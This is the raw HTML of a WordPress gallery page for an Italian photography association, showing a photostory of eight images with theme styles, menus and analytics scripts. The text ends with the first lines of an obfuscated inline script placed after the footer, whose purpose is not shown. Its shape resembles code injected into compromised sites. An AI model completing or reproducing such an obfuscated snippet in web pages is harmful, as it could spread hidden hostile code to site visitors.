<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fotoramacss-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/fotorama/fotorama.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
body,#supersized li { background:; }
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"10ecd326d3"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=9427' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 28, 2026 at 10:15am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="wp-singular mtheme_photostory-template-default single single-mtheme_photostory postid-9427 custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-fullscreen fotorama-style-contain fullscreen-fotorama fullscreen-eventbox-inactive no-title-background theme-fullwidth body-dashboard-push footer-is-on">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><ul id="slideshow-data" data-lastslide="7"><li class="slide-0" data-slide="0" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli-150x150.jpg" data-title="Cerretelli"></li><li class="slide-1" data-slide="1" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli2.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli2-150x150.jpg" data-title="Cerretelli2"></li><li class="slide-2" data-slide="2" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani-150x150.jpg" data-title="FiorenzoStefani"></li><li class="slide-3" data-slide="3" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani4.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani4-150x150.jpg" data-title="FiorenzoStefani4"></li><li class="slide-4" data-slide="4" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini-150x150.jpg" data-title="Guerrini"></li><li class="slide-5" data-slide="5" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini2.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini2-150x150.jpg" data-title="Guerrini2"></li><li class="slide-6" data-slide="6" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-1mandosio.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-1mandosio-150x150.jpg" data-title="Hotel 500 Fabio-1mandosio"></li><li class="slide-7" data-slide="7" data-color="bright" data-src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-Mandosio.jpg" data-thumbnail="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-Mandosio-150x150.jpg" data-title="Hotel 500 Fabio-Mandosio"></li></ul><nav>
	<div class="portfolio-nav-wrap">
		<div class="portfolio-nav">
						<span title="Previous" class="portfolio-nav-item portfolio-prev">
				<a href="https://www.ilprimoterzo.it/photostory/hotel-palace/"><i class="feather-icon-rewind"></i></a>
			</span>
						<span title="Gallery" class="portfolio-nav-item portfolio-nav-archive">
				<a href="https://www.ilprimoterzo.it/photostory/"><i class="feather-icon-grid"></i></a>
			</span>
						<span title="Next" class="portfolio-nav-item portfolio-next">
				<a href="https://www.ilprimoterzo.it/photostory/street/"><i class="feather-icon-fast-forward"></i></a>
			</span>
					</div>
	</div>
</nav>
<div id="fotorama-container-wrap">
<div class="mtheme-fotorama"><div class="fotorama"
 data-fit="contain"
 data-nav="thumbs"
 data-loop="true"
 data-keyboard="true"
 data-hash="false"
 data-transition="slide"
 data-transition-duration="1000"
 data-autoplay="true"
 data-auto="false"
 ><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli-160x160.jpg" alt="Cerretelli" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli2.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Cerretelli2-160x160.jpg" alt="Cerretelli2" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani-160x160.jpg" alt="FiorenzoStefani" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani4.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/FiorenzoStefani4-160x160.jpg" alt="FiorenzoStefani4" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini-160x160.jpg" alt="Guerrini" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini2.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Guerrini2-160x160.jpg" alt="Guerrini2" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-1mandosio.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-1mandosio-160x160.jpg" alt="Hotel 500 Fabio-1mandosio" /></a><a href="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-Mandosio.jpg"><img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/04/Hotel-500-Fabio-Mandosio-160x160.jpg" alt="Hotel 500 Fabio-Mandosio" /></a></div></div></div>
<div class="contentclearfix clearfix"></div>
</div>
<footer>
<div class="fullscreen-footer-wrap fullscreen-footer-fullwidth">
	<div class="fullscreen-footer-info">
	Copyright &copy; 2026	</div>
	</div>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kinetika/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_13e6) {
    
    var _3ba3e = Date.now();
    var _92e0e = 1000;
